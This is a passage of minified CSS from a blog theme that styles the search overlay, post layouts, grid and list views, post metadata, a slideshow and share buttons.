::-webkit-input-placeholder{color:transparent}.search-wrap :-moz-placeholder{color:transparent}.search-wrap ::-moz-placeholder{color:transparent}.search-wrap :-ms-input-placeholder{color:transparent}.search-wrap p{width:100%;color:#fff;font-size:24px}.search-wrap form{width:100%}.search-wrap input{background:0 0;border:0;width:100%;font-size:64px;color:#fff;border-bottom:1px solid #fff}@media (max-width:1200px){.search-wrap input{font-size:32px}}.search-active .search-wrap{visibility:visible;opacity:1}.search-trigger{position:absolute;top:30px;right:30px;color:#fff;background:0 0;border:0;cursor:pointer;z-index:101;display:block}.search-trigger i{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0}.search-trigger i:before{content:"\f002"}@media (max-width:1200px){.search-trigger{top:23px;left:20px;right:auto}}.search-close{position:fixed;top:30px;right:30px;color:#fff;background:0 0;border:0;cursor:pointer}.search-close i{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-close i:before{content:"\f00d"}body.admin-bar .search-close{margin-top:32px}@media (max-width:782px){body.admin-bar .search-close{margin-top:46px}}.content{display:flex;align-items:flex-start;flex-wrap:wrap;max-width:1220px;width:100%;margin:50px auto;padding:50px 50px 30px 50px}@media (max-width:1200px){.content{padding:20px 0;margin:50px auto 0 auto}}.content #content,.content .looper{max-width:100%;word-wrap:break-word;flex:1}.content #content>h1,.content .looper>h1{padding:0 0 25px 0;margin:0 0 50px 0;text-transform:uppercase;border-bottom:2px solid #000;flex-basis:100%;width:100%}@media (max-width:1200px){.content #content>h1,.content .looper>h1{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;max-width:770px;width:100%}}.content #content article,.content .looper article{max-width:100%;word-wrap:break-word;position:relative;margin:50px 0 0 0;width:100%}.content #content article.format-quote .post-wrap .post-content,.content .looper article.format-quote .post-wrap .post-content{margin-top:0}.content #content article:first-of-type,.content .looper article:first-of-type{margin-top:0;padding-top:0}.content #content article .default-featured,.content .looper article .default-featured{position:relative;width:100%;padding:0;float:none;max-width:770px;margin:30px auto 30px auto;height:420px}.content #content article .default-featured img,.content .looper article .default-featured img{width:100%!important;height:auto!important}.content #content article .default-featured .featured-more-link,.content .looper article .default-featured .featured-more-link{position:absolute;bottom:0;left:0;width:100%;padding:0 20px;transition:all 150ms ease-in-out;text-align:center;pointer-events:none}.content #content article .default-featured .featured-more-link div,.content .looper article .default-featured .featured-more-link div{position:relative;color:#fff;text-transform:uppercase;transition:all .3s ease-in-out;width:100%;text-align:center;font-size:14px;letter-spacing:2px;transform:translate(0,0);margin-bottom:15px;opacity:0}.content #content article .default-featured .featured-more-link:before,.content .looper article .default-featured .featured-more-link:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:70px;transition:all 150ms ease-in-out;opacity:0;background:linear-gradient(to top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%)}.content #content article .default-featured button,.content .looper article .default-featured button{pointer-events:none;background:0 0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:80px;color:#fff;cursor:pointer;text-shadow:0 0 20px rgba(0,0,0,.3);transition:all 150ms ease-in-out}.content #content article .default-featured:hover .featured-more-link:before,.content .looper article .default-featured:hover .featured-more-link:before{opacity:1}.content #content article .default-featured:hover .featured-more-link div,.content .looper article .default-featured:hover .featured-more-link div{transform:translate(0,-50%);opacity:1}.content #content article .default-featured:hover button,.content .looper article .default-featured:hover button{text-shadow:0 0 40px rgba(0,0,0,.4)}.content #content article .default-featured:hover a:before,.content .looper article .default-featured:hover a:before{opacity:.7}@media (max-width:1200px){.content #content article .default-featured,.content .looper article .default-featured{max-width:none;position:relative;width:100%;height:320px}}.content #content article .default-featured a,.content .looper article .default-featured a{display:block;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}.content #content article .post-wrap,.content .looper article .post-wrap{position:relative;width:100%;padding:0;float:none;max-width:770px;margin:0 auto}@media (max-width:1200px){.content #content article .post-wrap,.content .looper article .post-wrap{width:100%;padding:0 20px}}.content #content article .post-wrap .post-content,.content .looper article .post-wrap .post-content{margin-top:30px}.content #content article .post-wrap .post-content h1,.content #content article .post-wrap .post-content h2,.content #content article .post-wrap .post-content h3,.content #content article .post-wrap .post-content h4,.content #content article .post-wrap .post-content h5,.content #content article .post-wrap .post-content h6,.content .looper article .post-wrap .post-content h1,.content .looper article .post-wrap .post-content h2,.content .looper article .post-wrap .post-content h3,.content .looper article .post-wrap .post-content h4,.content .looper article .post-wrap .post-content h5,.content .looper article .post-wrap .post-content h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}.content #content article .post-wrap .post-content strong,.content .looper article .post-wrap .post-content strong{color:#000}.content #content article .post-wrap .post-content .default-button,.content .looper article .post-wrap .post-content .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.content #content article .post-wrap .post-content .default-button:after,.content .looper article .post-wrap .post-content .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.content #content article .post-wrap .post-content .default-button:hover,.content .looper article .post-wrap .post-content .default-button:hover{opacity:.9}.content #content article .post-wrap .post-content .default-button:active,.content .looper article .post-wrap .post-content .default-button:active{opacity:.8}.content #content article .post-wrap .post-content .default-button:focus,.content .looper article .post-wrap .post-content .default-button:focus{opacity:.85;border:0}.content #content article .post-wrap .post-content .default-button .fa,.content .looper article .post-wrap .post-content .default-button .fa{margin:0 5px 0 0}.content #content article .post-wrap .post-content button,.content .looper article .post-wrap .post-content button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}.content #content article .post-wrap .post-content button:after,.content .looper article .post-wrap .post-content button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.content #content article .post-wrap .post-content button:hover,.content .looper article .post-wrap .post-content button:hover{opacity:.9}.content #content article .post-wrap .post-content button:active,.content .looper article .post-wrap .post-content button:active{opacity:.8}.content #content article .post-wrap .post-content button:focus,.content .looper article .post-wrap .post-content button:focus{opacity:.85;border:0}.content #content article .post-wrap .post-content button .fa,.content .looper article .post-wrap .post-content button .fa{margin:0 5px 0 0}.content #content article .post-wrap .post-content hr,.content .looper article .post-wrap .post-content hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}.content #content article .post-wrap .post-content a,.content .looper article .post-wrap .post-content a{text-decoration:underline}.content #content article .post-wrap .post-content h1,.content .looper article .post-wrap .post-content h1{font-size:46px}.content #content article .post-wrap .post-content h2,.content .looper article .post-wrap .post-content h2{font-size:36px}.content #content article .post-wrap .post-content h3,.content .looper article .post-wrap .post-content h3{font-size:30px}.content #content article .post-wrap .post-content h4,.content .looper article .post-wrap .post-content h4{font-size:26px}.content #content article .post-wrap .post-content h5,.content .looper article .post-wrap .post-content h5{font-size:22px}.content #content article .post-wrap .post-content h6,.content .looper article .post-wrap .post-content h6{font-size:18px}.content #content article .post-wrap .post-content p,.content .looper article .post-wrap .post-content p{margin:0 0 25px 0;padding:0}.content #content article .post-wrap .post-content div,.content .looper article .post-wrap .post-content div{max-width:100%}.content #content article .post-wrap .post-content ol,.content #content article .post-wrap .post-content ul,.content .looper article .post-wrap .post-content ol,.content .looper article .post-wrap .post-content ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}.content #content article .post-wrap .post-content ol ol,.content #content article .post-wrap .post-content ol ul,.content #content article .post-wrap .post-content ul ol,.content #content article .post-wrap .post-content ul ul,.content .looper article .post-wrap .post-content ol ol,.content .looper article .post-wrap .post-content ol ul,.content .looper article .post-wrap .post-content ul ol,.content .looper article .post-wrap .post-content ul ul{margin-bottom:0}.content #content article .post-wrap .post-content ol li,.content #content article .post-wrap .post-content ul li,.content .looper article .post-wrap .post-content ol li,.content .looper article .post-wrap .post-content ul li{line-height:160%}.content #content article .post-wrap .post-content ul,.content .looper article .post-wrap .post-content ul{list-style:disc}.content #content article .post-wrap .post-content address,.content .looper article .post-wrap .post-content address{margin-bottom:25px}.content #content article .post-wrap .post-content pre,.content .looper article .post-wrap .post-content pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}.content #content article .post-wrap .post-content pre code,.content .looper article .post-wrap .post-content pre code{background:0 0}.content #content article .post-wrap .post-content code,.content .looper article .post-wrap .post-content code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}.content #content article .post-wrap .post-content img,.content .looper article .post-wrap .post-content img{height:auto!important}.content #content article .post-wrap .post-content table,.content .looper article .post-wrap .post-content table{width:100%;margin-bottom:25px;text-align:left}.content #content article .post-wrap .post-content table td,.content #content article .post-wrap .post-content table th,.content .looper article .post-wrap .post-content table td,.content .looper article .post-wrap .post-content table th{padding:15px}.content #content article .post-wrap .post-content table td:focus,.content #content article .post-wrap .post-content table th:focus,.content .looper article .post-wrap .post-content table td:focus,.content .looper article .post-wrap .post-content table th:focus{outline:0}.content #content article .post-wrap .post-content table th,.content .looper article .post-wrap .post-content table th{background:#f1f1f1}.content #content article .post-wrap .post-content table thead td,.content #content article .post-wrap .post-content table thead th,.content .looper article .post-wrap .post-content table thead td,.content .looper article .post-wrap .post-content table thead th{background:#f1f1f1}.content #content article .post-wrap .post-content table tbody tr:nth-child(even),.content .looper article .post-wrap .post-content table tbody tr:nth-child(even){background:#fafafa}.content #content article .post-wrap .post-content blockquote,.content .looper article .post-wrap .post-content blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){.content #content article .post-wrap .post-content blockquote,.content .looper article .post-wrap .post-content blockquote{padding:0}}.content #content article .post-wrap .post-content blockquote p,.content .looper article .post-wrap .post-content blockquote p{padding:0;margin:25px 0}.content #content article .post-wrap .post-content blockquote cite,.content .looper article .post-wrap .post-content blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}.content #content article .post-wrap .post-content label,.content .looper article .post-wrap .post-content label{display:inline-block}.content #content article .post-wrap .post-content input:not([type=submit]),.content #content article .post-wrap .post-content textarea,.content .looper article .post-wrap .post-content input:not([type=submit]),.content .looper article .post-wrap .post-content textarea{width:100%}.content #content article .post-wrap .post-content textarea,.content .looper article .post-wrap .post-content textarea{height:250px}.content #content article .post-wrap .post-content input,.content .looper article .post-wrap .post-content input{margin-bottom:0}.content #content article .post-wrap .post-content iframe,.content .looper article .post-wrap .post-content iframe{margin:0 auto;width:100%}.content #content article .post-wrap .post-content .wp-caption,.content .looper article .post-wrap .post-content .wp-caption{color:#999;font-size:15px;text-align:center}.content #content article .post-wrap .post-content .wp-caption-text,.content .looper article .post-wrap .post-content .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}.content #content article .post-wrap .post-content .gallery-caption,.content .looper article .post-wrap .post-content .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}@media (max-width:1200px){.content #content article .post-wrap .post-content,.content .looper article .post-wrap .post-content{margin-top:0}}.content #content article .post-wrap .post-content p:last-child,.content .looper article .post-wrap .post-content p:last-child{margin-bottom:0}.content #content article .post-wrap .read-more-foot,.content .looper article .post-wrap .read-more-foot{margin-top:25px;font-size:14px;letter-spacing:2px;margin-bottom:0;text-decoration:none;text-transform:uppercase}.content #content article .post-wrap .post-comments-count,.content .looper article .post-wrap .post-comments-count{display:none}.blog_layout-grid .content .looper{display:flex;flex-wrap:wrap;justify-content:space-between}.blog_layout-grid .content .looper article:not( .sticky ){flex-basis:48%;margin-top:0;padding-top:0;margin-bottom:50px}.blog_layout-grid .content .looper article:not( .sticky )>.default-featured{display:block;margin:0 auto;max-width:770px;height:300px;margin-bottom:20px}.blog_layout-grid .content .looper article:not( .sticky ) .post-wrap>.default-featured{display:none}@media (max-width:1200px){.blog_layout-grid .content .looper article:not( .sticky ){flex-basis:100%}.blog_layout-grid .content .looper article:not( .sticky ) .default-featured{margin-bottom:50px}}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .avatar{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .post-date-default{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .post-date-small{display:block}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .minutes-read{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .comments-count{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-meta .views{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .default-featured{margin-top:0}.blog_layout-grid .content .looper article:not( .sticky ) .post-title{font-size:24px}.blog_layout-grid .content .looper article:not( .sticky ) .post-content-standard{display:none}.blog_layout-grid .content .looper article:not( .sticky ) .post-content{font-size:16px;margin-top:20px}.blog_layout-grid .content .looper article:not( .sticky ) .read-more-foot{display:none}.blog_layout-grid .content .looper article.sticky{margin-bottom:50px}.blog_layout-grid .content .looper article.sticky>.default-featured{display:none}.blog_layout-grid .content .looper article.sticky .post-wrap>.default-featured{display:block}.blog_layout-grid .content .looper article.sticky .post-content-small{display:none}.blog_layout-grid .content .looper article.sticky .post-content-standard{display:block}.blog_layout-grid .content .looper article.sticky .post-content{font-size:16px}.blog_layout-list .content .looper article:not( .sticky ){flex-basis:100%;margin-top:0;padding-top:0;margin-bottom:50px;display:flex;justify-content:space-between;align-items:center}.blog_layout-list .content .looper article:not( .sticky )>.default-featured{display:block;max-width:770px;height:350px;margin-bottom:0;flex-basis:48%;margin-left:0;margin-right:0}.blog_layout-list .content .looper article:not( .sticky ) .post-wrap{flex-basis:48%;margin-left:0;margin-right:0}.blog_layout-list .content .looper article:not( .sticky ) .post-wrap>.default-featured{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .avatar{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .post-date-default{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .post-date-small{display:block}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .comments-count{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .minutes-read{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-meta .views{display:none}.blog_layout-list .content .looper article:not( .sticky ) .default-featured{margin-top:0}.blog_layout-list .content .looper article:not( .sticky ) .post-title{font-size:24px}.blog_layout-list .content .looper article:not( .sticky ) .post-content-standard{display:none}.blog_layout-list .content .looper article:not( .sticky ) .post-content{font-size:16px;margin-top:20px}.blog_layout-list .content .looper article:not( .sticky ) .read-more-foot{display:none}@media (max-width:1200px){.blog_layout-list .content .looper article:not( .sticky ){display:block}.blog_layout-list .content .looper article:not( .sticky ) .post-header{margin-top:30px}.blog_layout-list .content .looper article:not( .sticky ) .default-featured{flex-basis:100%;margin:0 auto;margin-bottom:50px}.blog_layout-list .content .looper article:not( .sticky ) .post-wrap{flex-basis:100%;margin-left:auto;margin-right:auto}}.blog_layout-list .content .looper article:not( .has-post-thumbnail ) .post-wrap{flex-basis:100%}.blog_layout-list .content .looper article.sticky{margin-bottom:50px}.blog_layout-list .content .looper article.sticky>.default-featured{display:none}.blog_layout-list .content .looper article.sticky .post-wrap>.default-featured{display:block}.blog_layout-list .content .looper article.sticky .post-content-small{display:none}.blog_layout-list .content .looper article.sticky .post-content-standard{display:block}.blog_layout-list .content .looper article.sticky .post-content{font-size:16px}.blog_layout-standard article:last-of-type{margin-bottom:50px}.blog_layout-standard article>.default-featured{display:none}.blog_layout-standard article .post-wrap>.default-featured{display:block}.blog_layout-standard article .post-content-small{display:none}.blog_layout-standard article.format-quote .post-category{display:none}.blog_layout-standard article.format-quote .post-meta{display:none}.blog_layout-standard article.format-quote .default-featured{display:none}.blog_layout-standard article.format-quote .post-title{margin:0}.blog_layout-standard article.format-quote .post-title a{text-indent:-9999px;position:absolute;top:0;left:0;width:100%;height:100%}.blog_layout-standard article.format-quote .post-content{background:#f1f1f1;color:#000;padding:80px 50px 60px 50px;text-align:center}.blog_layout-standard article.format-quote .post-content blockquote{border:0!important;margin:0!important;padding:0!important}.blog_layout-standard article.format-quote .post-content p{margin:30px 0;font-size:20px}.blog_layout-standard article.format-quote .post-content cite{margin-top:15px;display:block;color:#777;text-align:center!important;font-size:16px}.post-category a{display:inline-block;font-size:13px;letter-spacing:2px;margin:0 10px 15px 0;color:#000;text-transform:uppercase;font-weight:700}.post-category a:hover{opacity:.7}.small-meta:not( .single ) .post-meta>div:before{display:none}.small-meta:not( .single ) .post-meta .post-author{display:none}.small-meta:not( .single ) .post-meta .post-date-default{display:none}.small-meta:not( .single ) .post-meta .post-date-small{display:block}.small-meta:not( .single ) .post-meta .views{display:none}.small-meta:not( .single ) .post-meta .minutes-read{display:none}.small-meta:not( .single ) .post-meta .comments-count{display:none}@media (max-width:1200px){.small-meta:not( .single ) .post-meta>div{margin-bottom:0}}.post-meta{font-size:13px;letter-spacing:1px;color:#000;display:flex;text-transform:uppercase}.post-meta a{color:#000}.post-meta a:hover{opacity:.7}.post-meta .post-date-small{display:none}.post-meta .avatar{display:block;width:32px;height:32px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;margin-left:0;margin-right:15px}.post-meta .avatar:hover{opacity:.85}.post-meta>div{display:flex;align-items:center}.post-meta>div:first-child:before{margin:0;content:''}.post-meta>div:before{margin:0 6px;content:'\00B7'}@media (max-width:1200px){.post-meta{display:flex;flex-wrap:wrap}.post-meta>div{flex:0 0 100%;margin-top:15px}.post-meta>div:first-child{margin-top:0}.post-meta>div:before{display:none}.post-meta .avatar{display:none}}.post-title{padding:0;margin:0 0 15px 0;word-wrap:break-word}.post-title a{color:#000}.navigation .screen-reader-text,.post-carousel .screen-reader-text,.ralphkrause-slideshow .screen-reader-text,article .screen-reader-text{display:none}.page-template-custom-full-width .content{margin:0;max-width:none;display:block}.sticky .post-wrap>div.sticker{position:absolute;top:0;right:0}.post-author-bio{padding:50px;background:#f9f9f9}@media (max-width:1200px){.post-author-bio{max-width:770px;padding:20px;margin:0 auto}}.post-author-bio .vcard{display:flex;align-items:center}.post-author-bio .vcard .avatar{margin-right:20px;margin-left:0}.post-author-bio .vcard .avatar img{float:none;width:64px;height:64px;-webkit-border-radius:255px;-moz-border-radius:255px;border-radius:255px;margin-left:0;margin-right:0}.post-author-bio .author-bio{margin-top:20px}.post-author-bio .author-bio p{margin:0;padding:0}.ralphkrause-slideshow{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-height:550px;opacity:0;transition:all 150ms ease-in-out}.ralphkrause-slideshow.loaded{opacity:1}@media (max-width:1200px){.ralphkrause-slideshow{margin-top:0;margin-bottom:0}}@media (max-width:960px){.ralphkrause-slideshow .flex-control-nav{display:none}}.ralphkrause-slideshow .flex-control-nav a,.ralphkrause-slideshow .flex-direction-nav a{border-bottom:0!important}.ralphkrause-slideshow .flex-control-nav a.flex-disabled,.ralphkrause-slideshow .flex-direction-nav a.flex-disabled{display:none}.ralphkrause-slideshow .flex-control-nav{position:absolute;text-align:center;padding:0;margin:0;line-height:1;bottom:27px;left:10%;width:80%;z-index:10;list-style:none}.ralphkrause-slideshow .flex-control-nav li{display:inline-block;text-indent:-9999px;margin:0 5px}.ralphkrause-slideshow .flex-control-nav:hover a{opacity:1!important}.ralphkrause-slideshow .flex-control-nav a{display:block;width:25px;height:20px;opacity:0}.ralphkrause-slideshow .flex-control-nav a:after{content:'';width:25px;height:4px;background:rgba(255,255,255,.3);display:block;transition:all 150ms ease-in-out}.ralphkrause-slideshow .flex-control-nav a:hover:after{background:#fff}.ralphkrause-slideshow .flex-control-nav a.flex-active:after{background:#fff}.ralphkrause-slideshow .flex-direction-nav{margin:0;padding:0;list-style:none}.ralphkrause-slideshow .flex-direction-nav a{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;margin:0;z-index:1;bottom:20px;display:block;padding:20px;font-size:40px;line-height:0;color:#fff;opacity:0;z-index:500;text-decoration:none!important}.ralphkrause-slideshow .flex-direction-nav a:hover{opacity:1!important}.ralphkrause-slideshow .flex-direction-nav .flex-prev{left:15px}@media (max-width:1200px){.ralphkrause-slideshow .flex-direction-nav .flex-prev{left:5px}}.ralphkrause-slideshow .flex-direction-nav .flex-prev:before{content:"\f104"}.ralphkrause-slideshow .flex-direction-nav .flex-next{right:15px}@media (max-width:1200px){.ralphkrause-slideshow .flex-direction-nav .flex-next{right:5px}}.ralphkrause-slideshow .flex-direction-nav .flex-next:before{content:"\f105"}.ralphkrause-slideshow:hover .flex-control-nav a,.ralphkrause-slideshow:hover .flex-direction-nav a{opacity:.5}.ralphkrause-slideshow:hover h3{opacity:1}.ralphkrause-slideshow .post-category{position:relative}.ralphkrause-slideshow .post-category a{background:0 0;padding:0}.ralphkrause-slideshow h2{position:relative}.ralphkrause-slideshow h2 a{z-index:1}.ralphkrause-slideshow .small-post{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;position:relative;height:auto;min-height:550px;display:flex!important;justify-content:center;align-items:center}.ralphkrause-slideshow .small-post .small-post-wrap{padding:50px 50px 35px 50px;background:#fff;position:relative;max-width:1220px}.ralphkrause-slideshow .small-post .post-meta{position:relative}.ralphkrause-slideshow .small-post .excerpt{position:relative;font-size:16px;max-width:770px;margin:0 auto}.ralphkrause-slideshow .small-post.noimg{background:#000}.ralphkrause-slideshow .small-post.noimg:before{display:none}@media (max-width:1200px){.ralphkrause-slideshow .small-post{height:auto;min-height:300px}.ralphkrause-slideshow .small-post .small-post-wrap{padding:50px 20px;margin:0 auto;max-width:770px}.ralphkrause-slideshow .small-post h2{max-width:none}.ralphkrause-slideshow .small-post .excerpt,.ralphkrause-slideshow .small-post .post-meta{display:none}}.singular-featured{min-height:550px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;display:flex;align-items:center;justify-content:center;position:relative;padding:50px}.singular-featured .video-url{visibility:hidden;width:100%;max-width:1120px}.singular-featured .video-url:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#000;transition:.5s 150ms ease-in-out;opacity:0}.singular-featured .video-url.visible{visibility:visible}.singular-featured .video-url.visible:before{opacity:.7}.singular-featured button{background:0 0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:110px;color:#fff;cursor:pointer;text-shadow:0 0 20px rgba(0,0,0,.3);transition:all 150ms ease-in-out}.singular-featured button:hover{color:#f9f9f9}@media (max-width:1200px){.singular-featured{height:300px}}body.page .comments,body.page .default-featured,body.page .post-content,body.page .post-footer,body.page .post-header,body.single .comments,body.single .default-featured,body.single .post-content,body.single .post-footer,body.single .post-header{width:100%;max-width:770px;margin-left:auto;margin-right:auto}@media (max-width:1200px){body.page .comments,body.page .default-featured,body.page .post-content,body.page .post-footer,body.page .post-header,body.single .comments,body.single .default-featured,body.single .post-content,body.single .post-footer,body.single .post-header{padding-left:20px;padding-right:20px}}body.page article,body.single article{max-width:100%;word-wrap:break-word;flex:1;padding-bottom:20px}body.page article .post-content,body.single article .post-content{margin-top:30px;margin-bottom:0}body.page article .post-content h1,body.page article .post-content h2,body.page article .post-content h3,body.page article .post-content h4,body.page article .post-content h5,body.page article .post-content h6,body.single article .post-content h1,body.single article .post-content h2,body.single article .post-content h3,body.single article .post-content h4,body.single article .post-content h5,body.single article .post-content h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}body.page article .post-content strong,body.single article .post-content strong{color:#000}body.page article .post-content .default-button,body.single article .post-content .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}body.page article .post-content .default-button:after,body.single article .post-content .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}body.page article .post-content .default-button:hover,body.single article .post-content .default-button:hover{opacity:.9}body.page article .post-content .default-button:active,body.single article .post-content .default-button:active{opacity:.8}body.page article .post-content .default-button:focus,body.single article .post-content .default-button:focus{opacity:.85;border:0}body.page article .post-content .default-button .fa,body.single article .post-content .default-button .fa{margin:0 5px 0 0}body.page article .post-content button,body.single article .post-content button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}body.page article .post-content button:after,body.single article .post-content button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}body.page article .post-content button:hover,body.single article .post-content button:hover{opacity:.9}body.page article .post-content button:active,body.single article .post-content button:active{opacity:.8}body.page article .post-content button:focus,body.single article .post-content button:focus{opacity:.85;border:0}body.page article .post-content button .fa,body.single article .post-content button .fa{margin:0 5px 0 0}body.page article .post-content hr,body.single article .post-content hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}body.page article .post-content a,body.single article .post-content a{text-decoration:underline}body.page article .post-content h1,body.single article .post-content h1{font-size:46px}body.page article .post-content h2,body.single article .post-content h2{font-size:36px}body.page article .post-content h3,body.single article .post-content h3{font-size:30px}body.page article .post-content h4,body.single article .post-content h4{font-size:26px}body.page article .post-content h5,body.single article .post-content h5{font-size:22px}body.page article .post-content h6,body.single article .post-content h6{font-size:18px}body.page article .post-content p,body.single article .post-content p{margin:0 0 25px 0;padding:0}body.page article .post-content div,body.single article .post-content div{max-width:100%}body.page article .post-content ol,body.page article .post-content ul,body.single article .post-content ol,body.single article .post-content ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}body.page article .post-content ol ol,body.page article .post-content ol ul,body.page article .post-content ul ol,body.page article .post-content ul ul,body.single article .post-content ol ol,body.single article .post-content ol ul,body.single article .post-content ul ol,body.single article .post-content ul ul{margin-bottom:0}body.page article .post-content ol li,body.page article .post-content ul li,body.single article .post-content ol li,body.single article .post-content ul li{line-height:160%}body.page article .post-content ul,body.single article .post-content ul{list-style:disc}body.page article .post-content address,body.single article .post-content address{margin-bottom:25px}body.page article .post-content pre,body.single article .post-content pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}body.page article .post-content pre code,body.single article .post-content pre code{background:0 0}body.page article .post-content code,body.single article .post-content code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}body.page article .post-content img,body.single article .post-content img{height:auto!important}body.page article .post-content table,body.single article .post-content table{width:100%;margin-bottom:25px;text-align:left}body.page article .post-content table td,body.page article .post-content table th,body.single article .post-content table td,body.single article .post-content table th{padding:15px}body.page article .post-content table td:focus,body.page article .post-content table th:focus,body.single article .post-content table td:focus,body.single article .post-content table th:focus{outline:0}body.page article .post-content table th,body.single article .post-content table th{background:#f1f1f1}body.page article .post-content table thead td,body.page article .post-content table thead th,body.single article .post-content table thead td,body.single article .post-content table thead th{background:#f1f1f1}body.page article .post-content table tbody tr:nth-child(even),body.single article .post-content table tbody tr:nth-child(even){background:#fafafa}body.page article .post-content blockquote,body.single article .post-content blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){body.page article .post-content blockquote,body.single article .post-content blockquote{padding:0}}body.page article .post-content blockquote p,body.single article .post-content blockquote p{padding:0;margin:25px 0}body.page article .post-content blockquote cite,body.single article .post-content blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}body.page article .post-content label,body.single article .post-content label{display:inline-block}body.page article .post-content input:not([type=submit]),body.page article .post-content textarea,body.single article .post-content input:not([type=submit]),body.single article .post-content textarea{width:100%}body.page article .post-content textarea,body.single article .post-content textarea{height:250px}body.page article .post-content input,body.single article .post-content input{margin-bottom:0}body.page article .post-content iframe,body.single article .post-content iframe{margin:0 auto;width:100%}body.page article .post-content .wp-caption,body.single article .post-content .wp-caption{color:#999;font-size:15px;text-align:center}body.page article .post-content .wp-caption-text,body.single article .post-content .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}body.page article .post-content .gallery-caption,body.single article .post-content .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}body.page article .post-content .post-views,body.single article .post-content .post-views{display:none}body.page article .post-tags,body.single article .post-tags{display:inline-block;width:100%;margin-top:15px;margin-bottom:0}body.page article .post-tags a,body.single article .post-tags a{display:inline-block;font-size:13px;margin:0 15px 15px 0;padding:5px;color:#fff;text-transform:uppercase}body.page article .post-tags a:hover,body.single article .post-tags a:hover{opacity:.7}body.page article .post-share,body.single article .post-share{margin-top:30px;margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e5e5e5}body.page article .post-share .share-buttons,body.single article .post-share .share-buttons{display:flex;flex-wrap:wrap;justify-content:space-between}body.page article .post-share .share-buttons>a,body.single article .post-share .share-buttons>a{flex:0 0 32%;padding:15px 20px;background:#f9f9f9;text-transform:uppercase;font-size:14px;letter-spacing:2px;text-align:center}@media (max-width:1200px){body.page article .post-share .share-buttons>a,body.single article .post-share .share-buttons>a{flex:0 0 